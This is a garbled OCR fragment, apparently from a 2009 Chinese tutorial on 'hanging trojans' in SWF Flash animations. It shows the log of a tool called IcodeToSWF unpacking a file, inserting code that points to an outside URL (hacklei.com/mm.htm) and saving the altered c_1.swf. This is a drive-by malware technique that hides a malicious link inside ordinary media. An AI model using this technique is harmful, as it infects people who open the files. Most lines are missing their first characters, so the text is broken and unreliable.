 挂马之SWF 动画挂马
前使用最多的了，首先我们需要准备一个
IcodeToSWF BY 臭要饭的!
项
F文件: C:\Documents and Settings\Administrator\桌面\c_1. 选择...
入代码: http://www.hacklei.com/mm.htm 给我插
只解压
始解压文件!
压文件完毕!
始向文件插入代码!
入代码完毕!
成文件成功!
\Documents and Settings\Administrator\桌面\c_1.swf
eateTime:2009-4-6 23:04:50